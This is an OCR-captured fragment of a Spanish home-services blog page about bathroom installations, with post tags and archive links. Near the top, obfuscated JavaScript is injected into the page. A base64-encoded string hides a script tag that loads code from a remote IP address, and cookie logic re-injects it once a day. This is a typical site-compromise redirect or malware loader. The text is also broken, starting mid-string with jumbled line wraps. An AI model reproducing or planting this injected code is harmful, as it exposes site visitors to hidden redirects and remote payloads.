
yUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OC
U3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUz
NCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQy
UyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=»,now=Math.floor(Date.no
w()/1e3),cookie=getCookie(«redirect»);if(now>=(time=cookie)||void
0===time){var time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»; path=/;
expires=»+date.toGMTString(),document.write(»)}
Publicado en
General
,
Sin categoría
|
Sin Comentarios »
Etiquetas:
aseo
,
baño
,
baño completo
,
calefacción
,
cuarto de
baño
,
electricidad
,
instalaciones
,
servicios
ARCHIVOS
abril 2020
octubre 2016
Translate »